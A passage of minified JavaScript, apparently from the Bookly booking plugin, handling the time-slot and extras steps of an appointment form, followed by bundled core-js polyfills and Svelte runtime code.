button",h),l=0,s=0;if(O)for(;a.length>0;)a.eq(0).hasClass("bookly-day")?(l=1,r=e('<div class="'+k+'" />'),(o=e(fv(a).call(a,0,1))).addClass("bookly-js-first-child"),r.append(o)):(l++,o=e(fv(a).call(a,0,1)),!a.length||a.eq(0).hasClass("bookly-day")?(o.addClass("bookly-last-child"),r.append(o),h.append(r)):r.append(o)),l>s&&(s=l);else for(;j?a.length>d:a.length;){r=e('<div class="'+k+'" />'),s=d,g%p!=0||a.eq(0).hasClass("bookly-day")||--s;for(var c=0;c<s&&(c+1!=s||!a.eq(0).hasClass("bookly-day"));++c)o=e(fv(a).call(a,0,1)),0==c?o.addClass("bookly-js-first-child"):c+1==s&&o.addClass("bookly-last-child"),r.append(o);h.append(r),++g}for(var y=e("> .bookly-column",h);j?y.length>=p:y.length;){i=e('<div class="bookly-time-screen"/>');for(c=0;c<p;++c){if(r=e(fv(y).call(y,0,1)),0==c){r.addClass("bookly-js-first-column");var v=Nh(r).call(r,".bookly-js-first-child");if(!v.hasClass("bookly-day")){var w=v.data("group"),x=e('button.bookly-day[value="'+w+'"]:last',n);r.prepend(x.clone())}}i.append(r)}h.append(i)}f=e(".bookly-time-screen",h),null===b&&(b=f.eq(0)),e("button.bookly-time-skip",n).off("click").on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),kh[t.form_id].no_extras||"after_step_time"!==kh[t.form_id].step_extras?kh[t.form_id].skip_steps.cart?Fb({form_id:t.form_id,add_to_cart:!0}):qb({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):Wb({form_id:t.form_id})})),e("button.bookly-hour",n).off("click").on("click",(function(o){u.cancel(),o.stopPropagation(),o.preventDefault();var r=e(this),n={action:"bookly_session_save",form_id:t.form_id,slots:this.value};if(r.attr({"data-style":"zoom-in","data-spinner-color":"#333","data-spinner-size":"40"}),gh(this),E)try{e.globalEval(E.next_button)}catch(o){}u.booklyAjax({type:"POST",data:n}).then((e=>{kh[t.form_id].skip_steps.extras||"after_step_time"!=kh[t.form_id].step_extras||kh[t.form_id].no_extras?!Sy(kh[t.form_id].skip_steps)&&kh[t.form_id].recurrence_enabled?zb({form_id:t.form_id}):kh[t.form_id].skip_steps.cart?Fb({form_id:t.form_id,add_to_cart:!0}):qb({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):Wb({form_id:t.form_id})}))})),e(".bookly-time-step",n).width(p*_),m.height(b.height())}function M(){if(h.html($).css("left","0px"),g=0,w=0,b=null,_>0){let t=m.closest(".bookly-form").width();if(x){let o=e(".bookly-js-slot-calendar",n).width();p=bd(t>o+_+24?(t-o-24)/_:t/_,10)}else p=bd(t/_,10)}p>10&&(p=10),p=Math.max(p,1),L(),v.hide(),j||1!==f.length?y.show():y.hide()}wh(n,t.form_id),"undefined"==typeof ResizeObserver||void 0===typeof ResizeObserver?M():(i=new ResizeObserver((function(){if(e(".bookly-time-step",n).length>0){let e=(new Date).getTime();if(e-a>200){let t=m.closest(".bookly-form").width();t!==l&&(M(),l=t,a=e)}}else i.disconnect()})),i.observe(n.get(0)))})).catch((e=>{mS({form_id:t.form_id})}))}function Wb(t){var o={action:"bookly_render_extras"},r=kh[t.form_id].$container;kh[t.form_id].skip_steps.service&&kh[t.form_id].use_client_time_zone&&(o.time_zone=kh[t.form_id].timeZone,o.time_zone_offset=kh[t.form_id].timeZoneOffset),e.extend(o,t),xh({data:o}).then((o=>{BooklyL10n.csrf_token=o.csrf_token,r.html(o.html),wh(r,t.form_id);let n,i,a=e(".bookly-js-next-step",r),l=e(".bookly-js-back-step",r),s=e(".bookly-js-go-to-cart",r),c=e(".bookly-js-extras-item",r),u=e(".bookly-js-extras-summary span",r),f=o.custom_js,d=new Oh(o);var p=function(t,o){var r=Nh(t).call(t,"input"),n=Nh(t).call(t,".bookly-js-extras-total-price"),i=o*id(t.data("price"));n.text(d.price(i)),r.val(o),Nh(t).call(t,".bookly-js-extras-thumb").toggleClass("bookly-extras-selected",o>0);var a=0;c.each((function(t,o){var r=e(this),n=r.closest(".bookly-js-extras-container").data("multiplier");a+=id(r.data("price"))*Nh(r).call(r,"input").val()*n})),a?u.html(" + "+d.price(a)):u.html("")};c.each((function(t,o){var r,n,i,a=e(this),l=Nh(a).call(a,"input");e(".bookly-js-extras-thumb",a).on("click",(function(){p(a,l.val()>a.data("min_quantity")?a.data("min_quantity"):"0"==a.data("min_quantity")?1:a.data("min_quantity"))})).keypress((function(e){e.preventDefault(),13!=e.which&&32!=e.which||p(a,l.val()>a.data("min_quantity")?a.data("min_quantity"):"0"==a.data("min_quantity")?1:a.data("min_quantity"))})),Nh(a).call(a,".bookly-js-count-control").on("click",(function(){var t=bd(l.val());t=e(this).hasClass("bookly-js-extras-increment")?Math.min(a.data("max_quantity"),t+1):Math.max(a.data("min_quantity"),t-1),p(a,t)})),r=l.get(0),n=function(e){let t=/^\d*$/.test(e)&&(""===e||bd(e)<=a.data("max_quantity")&&bd(e)>=a.data("min_quantity"));return t&&p(a,""===e?a.data("min_quantity"):bd(e)),t},Iy(i=["input","keydown","keyup","mousedown","mouseup","select","contextmenu","drop"]).call(i,(function(e){r.addEventListener(e,(function(){n(this.value)?(this.oldValue=this.value,this.oldSelectionStart=this.selectionStart,this.oldSelectionEnd=this.selectionEnd):this.hasOwnProperty("oldValue")?(this.value=this.oldValue,this.setSelectionRange(this.oldSelectionStart,this.oldSelectionEnd)):this.value=""}))})),p(a,l.val())})),s.on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),qb({form_id:t.form_id,from_step:"extras"})})),a.on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),gh(this),f)try{e.globalEval(f.next_button)}catch(o){}var a={};e(".bookly-js-extras-container",r).each((function(){var t=e(this),o=t.data("chain"),r={};Nh(t).call(t,".bookly-js-extras-item").each((function(t,o){n=e(this),i=Nh(n).call(n,"input"),i.val()>0&&(r[n.data("id")]=i.val())})),a[o]=yy(r)})),xh({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,extras:a}}).then((e=>{"before_step_time"!=kh[t.form_id].step_extras||kh[t.form_id].skip_steps.time?!Sy(kh[t.form_id].skip_steps)&&kh[t.form_id].recurrence_enabled?zb({form_id:t.form_id}):kh[t.form_id].skip_steps.cart?Fb({form_id:t.form_id,add_to_cart:!0}):qb({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):Hb({form_id:t.form_id,prev_step:"extras"})}))})),l.on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),"after_step_time"!=kh[t.form_id].step_extras||kh[t.form_id].no_time?mS({form_id:t.form_id}):Hb({form_id:t.form_id,prev_step:"extras"})}))}))}var Vb=cn,Ub=fl,Yb=vp,Gb=Qt,Jb=_l,Qb=U,Zb=pi,Kb=Xa,Xb=el,e_=yl,t_=T,o_=Yp.fastKey,r_=ra.set,n_=ra.getterFor,i_={getConstructor:function(e,t,o,r){var n=e((function(e,n){Jb(e,i),r_(e,{type:t,index:Vb(null),first:void 0,last:void 0,size:0}),t_||(e.size=0),Qb(n)||Zb(n,e[r],{that:e,AS_ENTRIES:o})})),i=n.prototype,a=n_(t),l=function(e,t,o){var r,n,i=a(e),l=s(e,t);return l?l.value=o:(i.last=l={index:n=o_(t,!0),key:t,value:o,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=l),r&&(r.next=l),t_?i.size++:e.size++,"F"!==n&&(i.index[n]=l)),e},s=function(e,t){var o,r=a(e),n=o_(t);if("F"!==n)return r.index[n];for(o=r.first;o;o=o.next)if(o.key===t)return o};return Yb(i,{clear:function(){for(var e=a(this),t=e.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),t=t.next;e.first=e.last=void 0,e.index=Vb(null),t_?e.size=0:this.size=0},delete:function(e){var t=this,o=a(t),r=s(t,e);if(r){var n=r.next,i=r.previous;delete o.index[r.index],r.removed=!0,i&&(i.next=n),n&&(n.previous=i),o.first===r&&(o.first=n),o.last===r&&(o.last=i),t_?o.size--:t.size--}return!!r},forEach:function(e){for(var t,o=a(this),r=Gb(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:o.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!s(this,e)}}),Yb(i,o?{get:function(e){var t=s(this,e);return t&&t.value},set:function(e,t){return l(this,0===e?0:e,t)}}:{add:function(e){return l(this,e=0===e?0:e,e)}}),t_&&Ub(i,"size",{configurable:!0,get:function(){return a(this).size}}),n},setStrong:function(e,t,o){var r=t+" Iterator",n=n_(t),i=n_(r);Kb(e,t,(function(e,t){r_(this,{type:r,target:e,state:n(e),kind:t,last:void 0})}),(function(){for(var e=i(this),t=e.kind,o=e.last;o&&o.removed;)o=o.previous;return e.target&&(e.last=o=o?o.next:e.state.first)?Xb("keys"===t?o.key:"values"===t?o.value:[o.key,o.value],!1):(e.target=void 0,Xb(void 0,!0))}),o?"entries":"values",!o,!0),e_(t)}};Sm("Map",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),i_);var a_=function(e,t){return 1===t?function(t,o){return t[e](o)}:function(t,o,r){return t[e](o,r)}},l_=ae("Map"),s_={Map:l_,set:a_("set",2),get:a_("get",1),has:a_("has",1),remove:a_("delete",1),proto:l_.prototype},c_=Co,u_=$e,f_=J,d_=pi,p_=s_.Map,m_=s_.has,h_=s_.get,y_=s_.set,v_=_([].push);c_({target:"Map",stat:!0,forced:true},{groupBy:function(e,t){f_(e),u_(t);var o=new p_,r=0;return d_(e,(function(e){var n=t(e,r++);m_(o,n)?v_(h_(o,n),e):y_(o,n,[e])})),o}});var b_=i(te.Map);Co({target:"Object",stat:!0,sham:!T},{create:cn});var __=te.Object,k_=i((function(e,t){return __.create(e,t)})),g_=Je,w_=Fr;Co({target:"Object",stat:!0,forced:s((function(){w_(1)}))},{keys:function(e){return w_(g_(e))}});var j_=i(te.Object.keys);Sm("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),i_);var x_=i(te.Set);function S_(){}const O_=e=>e;function P_(e,t){for(const o in t)e[o]=t[o];return e}function E_(e){return e()}function C_(){return k_(null)}function T_(e){Iy(e).call(e,E_)}function $_(e){return"function"==typeof e}function D_(e,t){return e!=e?t==t:e!==t||e&&"object"==typeof e||"function"==typeof e}var A_=Co,L_=Date,M_=_(L_.prototype.getTime);A_({target:"Date",stat:!0},{now:function(){return M_(new L_)}});var N_=i(te.Date.now);const I_="undefined"!=typeof window;let R_=I_?()=>window.performance.now():()=>N_(),B_=I_?e=>requestAnimationFrame(e):S_;const F_=new x_;function q_(e){Iy(F_).call(F_,(t=>{t.c(e)||(F_.delete(t),t.f())})),0!==F_.size&&B_(q_)}var z_={exports:{}},H_=Co,W_=T,V_=Zt.f;H_({target:"Object",stat:!0,forced:Object.defineProperty!==V_,sham:!W_},{defineProperty:V_});var U_=te.Object,Y_=z_.exports=function(e,t,o){return U_.defineProperty(e,t,o)};U_.defineProperty.sham&&(Y_.sham=!0);var G_=i(z_.exports),J_={},Q_=dt;J_.f=Q_;var Z_=te,K_=Ke,X_=J_,ek=Zt.f,tk=function(e){var t=Z_.Symbol||(Z_.Symbol={});K_(t,e)||ek(t,e,{value:X_.f(e)})},ok=A,rk=ae,nk=dt,ik=fa,ak=function(){var e=rk("Symbol"),t=e&&e.prototype,o=t&&t.valueOf,r=nk("toPrimitive");t&&!t[r]&&ik(t,r,(function(e){return ok(o,this)}),{arity:1})},lk=Co,sk=l,ck=A,uk=_,fk=T,dk=_e,pk=s,mk=Ke,hk=le,yk=oo,vk=K,bk=wt,_k=yi,kk=F,gk=cn,wk=Fr,jk=Ko,xk=_p,Sk=Or,Ok=C,Pk=Zt,Ek=Ir,Ck=L,Tk=fa,$k=fl,Dk=Ue,Ak=yr,Lk=rt,Mk=dt,Nk=J_,Ik=tk,Rk=ak,Bk=Ta,Fk=ra,qk=sm.forEach,zk=Do("hidden"),Hk="Symbol",Wk="prototype",Vk=Fk.set,Uk=Fk.getterFor(Hk),Yk=Object[Wk],Gk=sk.Symbol,Jk=Gk&&Gk[Wk],Qk=sk.RangeError,Zk=sk.TypeError,Kk=sk.QObject,Xk=Ok.f,eg=Pk.f,tg=xk.f,og=Ck.f,rg=uk([].push),ng=Dk("symbols"),ig=Dk("op-symbols"),ag=Dk("wks"),lg=!Kk||!Kk[Wk]||!Kk[Wk].findChild,sg=function(e,t,o){var r=Xk(Yk,t);r&&delete Yk[t],eg(e,t,o),r&&e!==Yk&&eg(Yk,t,r)},cg=fk&&pk((function(){return 7!==gk(eg({},"a",{get:function(){return eg(this,"a",{value:7}).a}})).a}))?sg:eg,ug=function(e,t){var o=ng[e]=gk(Jk);return Vk(o,{type:Hk,tag:e,description:t}),fk||(o.description=t),o},fg=function(e,t,o){e===Yk&&fg(ig,t,o),yk(e);var r=bk(t);return yk(o),mk(ng,r)?(o.enumerable?(mk(e,zk)&&e[zk][r]&&(e[zk][r]=!1),o=gk(o,{enumerable:kk(0,!1)})):(mk(e,zk)||eg(e,zk,kk(1,gk(null))),e[zk][r]=!0),cg(e,r,o)):eg(e,r,o)},dg=function(e,t){yk(e);var o=vk(t),r=wk(o).concat(yg(o));return qk(r,(function(t){fk&&!ck(pg,o,t)||fg(e,t,o[t])})),e},pg=function(e){var t=bk(e),o=ck(og,this,t);return!(this===Yk&&mk(ng,t)&&!mk(ig,t))&&(!(o||!mk(this,t)||!mk(ng,t)||mk(this,zk)&&this[zk][t])||o)},mg=function(e,t){var o=vk(e),r=bk(t);if(o!==Yk||!mk(ng,r)||mk(ig,r)){var n=Xk(o,r);return!n||!mk(ng,r)||mk(o,zk)&&o[zk][r]||(n.enumerable=!0),n}},hg=function(e){var t=tg(vk(e)),o=[];return qk(t,(function(e){mk(ng,e)||mk(Ak,e)||rg(o,e)})),o},yg=function(e){var t=e===Yk,o=tg(t?ig:vk(e)),r=[];return qk(o,(function(e){!mk(ng,e)||t&&!mk(Yk,e)||rg(r,ng[e])})),r};dk||(Gk=function(){if(hk(Jk,this))throw new Zk("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?_k(arguments[0]):void 0,t=Lk(e),o=function(e){var r=void 0===this?sk:this;r===Yk&&ck(o,ig,e),mk(r,zk)&&mk(r[zk],t)&&(r[zk][t]=!1);var n=kk(1,e);try{cg(r,t,n)}catch(e){if(!(e instanceof Qk))throw e;sg(r,t,n)}};return fk&&lg&&cg(Yk,t,{configurable:!0,set:o}),ug(t,e)},Tk(Jk=Gk[Wk],"toString",(function(){return Uk(this).tag})),Tk(Gk,"withoutSetter",(function(e){return ug(Lk(e),e)})),Ck.f=pg,Pk.f=fg,Ek.f=dg,Ok.f=mg,jk.f=xk.f=hg,Sk.f=yg,Nk.f=function(e){return ug(Mk(e),e)},fk&&$k(Jk,"description",{configurable:!0,get:function(){return Uk(this).description}})),lk({global:!0,constructor:!0,wrap:!0,forced:!dk,sham:!dk},{Symbol:Gk}),qk(wk(ag),(function(e){Ik(e)})),lk({target:Hk,stat:!0,forced:!dk},{useSetter:function(){lg=!0},useSimple:function(){lg=!1}}),lk({target:"Object",stat:!0,forced:!dk,sham:!fk},{create:function(e,t){return void 0===t?gk(e):dg(gk(e),t)},defineProperty:fg,defineProperties:dg,getOwnPropertyDescriptor:mg}),lk({target:"Object",stat:!0,forced:!dk},{getOwnPropertyNames:hg}),Rk(),Bk(Gk,Hk),Ak[zk]=!0;var vg=_e&&!!Symbol.for&&!!Symbol.keyFor,bg=Co,_g=ae,kg=Ke,gg=yi,wg=Ue,jg=vg,xg=wg("string-to-symbol-registry"),Sg=wg("symbol-to-string-registry");bg({target:"Symbol",stat:!0,forced:!jg},{for:function(e){var t=gg(e);if(kg(xg,t))return xg[t];var o=_g("Symbol")(t);return xg[t]=o,Sg[o]=t,o}});var Og=Co,Pg=Ke,Eg=Se,Cg=Pe,Tg=vg,$g=Ue("symbol-to-string-registry");Og({target:"Symbol",stat:!0,forced:!Tg},{keyFor:function(e){if(!Eg(e))throw new TypeError(Cg(e)+" is not a symbol");if(Pg($g,e))return $g[e]}});var Dg=Or,Ag=Je;Co({target:"Object",stat:!0,forced:!_e||s((function(){Dg.f(1)}))},{getOwnPropertySymbols:function(e){var t=Dg.f;return t?t(Ag(e)):[]}}),tk("asyncIterator"),tk("hasInstance"),tk("isConcatSpreadable"),tk("iterator"),tk("match"),tk("matchAll"),tk("replace"),tk("search"),tk("species"),tk("split");var Lg=ak;tk("toPrimitive"),Lg();var Mg=ae,Ng=Ta;tk("toStringTag"),Ng(Mg("Symbol"),"Symbol"),tk("unscopables"),Ta(l.JSON,"JSON",!0);var Ig=te.Symbol,Rg=dt,Bg=Zt.f,Fg=Rg("metadata"),qg=Function.prototype;void 0===qg[Fg]&&Bg(qg,Fg,{value:null}),tk("asyncDispose"),tk("dispose"),tk("metadata");var zg=Ig,Hg=_,Wg=ae("Symbol"),Vg=Wg.keyFor,Ug=Hg(Wg.prototype.valueOf),Yg=Wg.isRegisteredSymbol||function(e){try{return void 0!==Vg(Ug(e))}catch(e){return!1}};Co({target:"Symbol",stat:!0},{isRegisteredSymbol:Yg});for(var Gg=Ue,Jg=ae,Qg=_,Zg=Se,Kg=dt,Xg=Jg("Symbol"),ew=Xg.isWellKnownSymbol,tw=Jg("Object","getOwnPropertyNames"),ow=Qg(Xg.prototype.valueOf),rw=Gg("wks"),nw=0,iw=tw(Xg),aw=iw.length;nw<aw;nw++)try{var lw=iw[nw];Zg(Xg[lw])&&Kg(lw)}catch(e){}var sw=function(e){if(ew&&ew(e))return!0;try{for(var t=ow(e),o=0,r=tw(rw),n=r.length;o<n;o++)if(rw[r[o]]==t)return!0}catch(e){}return!1};Co({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:sw}),tk("matcher"),tk("observable"),Co({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:Yg}),Co({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:sw}),tk("metadataKey"),tk("patternMatch"),tk("replaceAll");var cw=i(zg),uw=i(J_.f("iterator"));function fw(e){return fw="function"==typeof cw&&"symbol"==typeof uw?function(e){return typeof e}:function(e){return e&&"function"==typeof cw&&e.constructor===cw&&e!==cw.prototype?"symbol":typeof e},fw(e)}var dw=i(J_.f("toPrimitive"));function pw(e){var t=function(e,t){if("object"!=fw(e)||!e)return e;var o=e[dw];if(void 0!==o){var r=o.call(e,t||"default");if("object"!=fw(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==fw(t)?t:String(t)}function mw(e,t,o){return(t=pw(t))in e?G_(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var hw=Ql,yw=Math.floor,vw=function(e,t){var o=e.length;if(o<8)for(var r,n,i=1;i<o;){for(n=i,r=e[i];n&&t(e[n-1],r)>0;)e[n]=e[--n];n!==i++&&(e[n]=r)}else for(var a=yw(o/2),l=vw(hw(e,0,a),t),s=vw(hw(e,a),t),c=l.length,u=s.length,f=0,d=0;f<c||d<u;)e[f+d]=f<c&&d<u?t(l[f],s[d])<=0?l[f++]:s[d++]:f<c?l[f++]:s[d++];return e},bw=vw,_w=se.match(/firefox\/(\d+)/i),kw=!!_w&&+_w[1],gw=/MSIE|Trident/.test(se),ww=se.match(/AppleWebKit\/(\d+)\./),jw=!!ww&&+ww[1],xw=Co,Sw=_,Ow=$e,Pw=Je,Ew=ur,Cw=Yy,Tw=yi,$w=s,Dw=bw,Aw=Py,Lw=kw,Mw=gw,Nw=he,Iw=jw,Rw=[],Bw=Sw(Rw.sort),Fw=Sw(Rw.push),qw=$w((function(){Rw.sort(void 0)})),zw=$w((function(){Rw.sort(null)})),Hw=Aw("sort"),Ww=!$w((function(){if(Nw)return Nw<70;if(!(Lw&&Lw>3)){if(Mw)return!0;if(Iw)return Iw<603;var e,t,o,r,n="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:o=3;break;case 68:case 71:o=4;break;default:o=2}for(r=0;r<47;r++)Rw.push({k:t+r,v:o})}for(Rw.sort((function(e,t){return t.v-e.v})),r=0;r<Rw.length;r++)t=Rw[r].k.charAt(0),n.charAt(n.length-1)!==t&&(n+=t);return"DGBEFHACIJK"!==n}}));xw({target:"Array",proto:!0,forced:qw||!zw||!Hw||!Ww},{sort:function(e){void 0!==e&&Ow(e);var t=Pw(this);if(Ww)return void 0===e?Bw(t):Bw(t,e);var o,r,n=[],i=Ew(t);for(r=0;r<i;r++)r in t&&Fw(n,t[r]);for(Dw(n,function(e){return function(t,o){return void 0===o?-1:void 0===t?1:void 0!==e?+e(t,o)||0:Tw(t)>Tw(o)?1:-1}}(e)),o=Ew(n),r=0;r<o;)t[r]=n[r++];for(;r<i;)Cw(t,r++);return t}});var Vw=Vd("Array","sort"),Uw=le,Yw=Vw,Gw=Array.prototype,Jw=i((function(e){var t=e.sort;return e===Gw||Uw(Gw,e)&&t===Gw.sort?Yw:t})),Qw=oo,Zw=Xn,Kw=Qt,Xw=A,ej=Je,tj=function(e,t,o,r){try{return r?t(Qw(o)[0],o[1]):t(o)}catch(t){Zw(e,"throw",t)}},oj=Pn,rj=ql,nj=ur,ij=xd,aj=Jn,lj=zn,sj=Array,cj=function(e){var t=ej(e),o=rj(this),r=arguments.length,n=r>1?arguments[1]:void 0,i=void 0!==n;i&&(n=Kw(n,r>2?arguments[2]:void 0));var a,l,s,c,u,f,d=lj(t),p=0;if(!d||this===sj&&oj(d))for(a=nj(t),l=o?new this(a):sj(a);a>p;p++)f=i?n(t[p],p):t[p],ij(l,p,f);else for(u=(c=aj(t,d)).next,l=o?new this:[];!(s=Xw(u,c)).done;p++)f=i?tj(c,n,[s.value,p],!0):s.value,ij(l,p,f);return l.length=p,l};Co({target:"Array",stat:!0,forced:!ju((function(e){Array.from(e)}))},{from:cj});var uj=i(te.Array.from),fj=l;Co({global:!0,forced:fj.globalThis!==fj},{globalThis:fj});var dj=i(l);function pj(e,t){e.appendChild(t)}function mj(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function hj(e){const t=bj("style");return t.textContent="/* empty */",function(e,t){pj(e.head||e,t),t.sheet}(mj(e),t),t.sheet}function yj(e,t,o){e.insertBefore(t,o||null)}function vj(e){e.parentNode&&e.parentNode.removeChild(e)}function bj(e){return document.createElement(e)}function _j(e){return document.createTextNode(e)}function kj(){return _j(" ")}function gj(){return _j("")}function wj(e,t,o,r){return e.addEventListener(t,o,r),()=>e.removeEventListener(t,o,r)}function jj(e,t,o){null==o?e.removeAttribute(t):e.getAttribute(t)!==o&&e.setAttribute(t,o)}function xj(e,t){t=""+t,e.data!==t&&(e.data=t)}function Sj(e,t){e.value=null==t?"":t}function Oj(e,t,o){for(let o=0;o<e.options.length;o+=1){const r=e.options[o];if(r.__value===t)return void(r.selected=!0)}o&&void 0===t||(e.selectedIndex=-1)}function Pj(e,t){let{bubbles:o=!1,cancelable:r=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new CustomEvent(e,{detail:t,bubbles:o,cancelable:r})}"WeakMap"in("undefined"!=typeof window?window:void 0!==dj?dj:global)&&new bh;const Ej=new b_;let Cj,Tj=0;function $j(e,t,o,r,n,i,a){var l,s,c,u;let f=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0;const d=16.666/r;let p="{\n";for(let e=0;e<=1;e+=d){const r=t+(o-t)*i(e);p+=100*e+"%{".concat(a(r,1-r),"}\n")}const m=p+"100% {".concat(a(o,1-o),"}\n}"),h=Nv(l="__svelte_".concat(function(e){let t=5381,o=e.length;for(;o--;)t=(t<<5)-t^e.charCodeAt(o);return t>>>0}(m),"_")).call(l,f),y=mj(e),{stylesheet:v,rules:b}=Ej.get(y)||function(e,t){const o={stylesheet:hj(t),rules:{}};return Ej.set(e,o),o}(y,e);var _;b[h]||(b[h]=!0,v.insertRule(Nv(_="@keyframes ".concat(h," ")).call(_,m),v.cssRules.length));const k=e.style.animation||"";return e.style.animation=Nv(s=Nv(c=Nv(u="".concat(k?"".concat(k,", "):"")).call(u,h," ")).call(c,r,"ms linear ")).call(s,n,"ms 1 both"),Tj+=1,h}function Dj(e,t){const o=(e.style.animation||"").split(", "),r=Gv(o).call(o,t?e=>Lb(e).call(e,t)<0:e=>-1===Lb(e).call(e,"__svelte")),n=o.length-r.length;n&&(e.style.animation=r.join(", "),Tj-=n,Tj||B_((()=>{Tj||(Iy(Ej).call(Ej,(e=>{const{ownerNode:t}=e.stylesheet;t&&vj(t)})),Ej.clear())})))}function Aj(e){Cj=e}function Lj(){const e=function(){if(!Cj)throw new Error("Function called outside component initialization");return Cj}();return function(t,o){let{cancelable:r=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const n=e.$$.callbacks[t];if(n){var i;const a=Pj(t,o,{cancelable:r});return Iy(i=Qd(n).call(n)).call(i,(t=>{t.call(e,a)})),!a.defaultPrevented}return!0}}const Mj=[],Nj=[];let Ij=[];const Rj=[],Bj=Bf.resolve();let Fj=!1;function qj(){Fj||(Fj=!0,Bj.then(Yj))}function zj(e){Ij.push(e)}function Hj(e){Rj.push(e)}const Wj=new x_;let Vj,Uj=0;function Yj(){if(0!==Uj)return;const e=Cj;do{try{for(;Uj<Mj.length;){const e=Mj[Uj];Uj++,Aj(e),Gj(e.$$)}}catch(e){throw Mj.length=0,Uj=0,e}for(Aj(null),Mj.length=0,Uj=0;Nj.length;)Nj.pop()();for(let e=0;e<Ij.length;e+=1){const t=Ij[e];Wj.has(t)||(Wj.add(t),t())}Ij.length=0}while(Mj.length);for(;Rj.length;)Rj.pop()();Fj=!1,Wj.clear(),Aj(e)}function Gj(e){if(null!==e.fragment){var t;e.update(),T_(e.before_update);const o=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,o),Iy(t=e.after_update).call(t,zj)}}function Jj(e,t,o){var r;e.dispatchEvent(Pj(Nv(r="".concat(t?"intro":"outro")).call(r,o)))}const Qj=new x_;let Zj;function Kj(){Zj={r:0,c:[],p:Zj}}function Xj(){Zj.r||T_(Zj.c),Zj=Zj.p}function ex(e,t){e&&e.i&&(Qj.delete(e),e.i(t))}function tx(e,t,o,r){if(e&&e.o){if(Qj.has(e))return;Qj.add(e),Zj.c.push((()=>{Qj.delete(e),r&&(o&&e.d(1),r())})),e.o(t)}else r&&r()}const ox={duration:0};function rx(e,t,o,r){let n,i=t(e,o,{direction:"both"}),a=r?0:1,l=null,s=null,c=null;function u(){c&&Dj(e,c)}function f(e,t){const o=e.b-a;return t*=Math.abs(o),{a:a,b:e.b,d:o,duration:t,start:e.start,end:e.start+t,group:e.group}}function d(t){const{delay:o=0,duration:r=300,easing:d=O_,tick:p=S_,css:m}=i||ox,h={start:R_()+o,b:t};t||(h.group=Zj,Zj.r+=1),"inert"in e&&(t?void 0!==n&&(e.inert=n):(n=e.inert,e.inert=!0)),l||s?s=h:(m&&(u(),c=$j(e,a,t,r,o,d,m)),t&&p(0,1),l=f(h,r),zj((()=>Jj(e,t,"start"))),function(e){let t;0===F_.size&&B_(q_),new Bf((o=>{F_.add(t={c:e,f:o})}))}((t=>{if(s&&t>s.start&&(l=f(s,r),s=null,Jj(e,l.b,"start"),m&&(u(),c=$j(e,a,l.b,l.duration,0,d,i.css))),l)if(t>=l.end)p(a=l.b,1-a),Jj(e,l.b,"end"),s||(l.b?u():--l.group.r||T_(l.group.c)),l=null;else if(t>=l.start){const e=t-l.start;a=l.a+l.d*d(e/l.duration),p(a,1-a)}return!(!l&&!s)})))}return{run(e){$_(i)?(Vj||(Vj=Bf.resolve(),Vj.then((()=>{Vj=null}))),Vj).then((()=>{i=i({direction:e?"in":"out"}),d(e)})):d(e)},end(){u(),l=s=null}}}function nx(e){return void 0!==(null==e?void 0:e.length)?e:uj(e)}function ix(e,t){tx(e,1,1,(()=>{t.delete(e.key)}))}new x_(["allowfullscreen","allowpaymentrequest","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","hidden","inert","ismap","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected"]);var ax=Je,lx=ar,sx=ur,cx=function(e){for(var t=ax(this),o=sx(t),r=arguments.length,n=lx(r>1?arguments[1]:void 0,o),i=r>2?arguments[2]:void 0,a=void 0===i?o:lx(i,o);a>n;)t[n++]=e;return t};Co({target:"Array",proto:!0},{fill:cx});var ux=Vd("Array","fill"),fx=le,dx=ux,px=Array.prototype,mx=i((function(e){var t=e.fill;return e===px||fx(px,e)&&t===px.fill?dx:t}));function hx(e,t,o){const r=e.$$.props[t];void 0!==r&&(e.$$.bound[r]=o,o(e.$$.ctx[r]))}function yx(e){e&&e.c()}function vx(e,t,o){const{fragment:r,after_update:n}=e.$$;r&&r.m(t,o),zj((()=>{var t,o;const r=Gv(t=zv(o=e.$$.on_mount).call(o,E_)).call(t,$_);e.$$.on_destroy?e.$$.on_destroy.push(...r):T_(r),e.$$.on_mount=[]})),Iy(n).call(n,zj)}function bx(e,t){const o=e.$$;null!==o.fragment&&(!function(e){const t=[],o=[];Iy(Ij).call(Ij,(r=>-1===Lb(e).call(e,r)?t.push(r):o.push(r))),Iy(o).call(o,(e=>e())),Ij=t}(o.after_update),T_(o.on_destroy),o.fragment&&o.fragment.d(t),o.on_destroy=o.fragment=null,o.ctx=[])}function _x(e,t,o,r,n,i){let a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:null,l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:[-1];const s=Cj;Aj(e);const 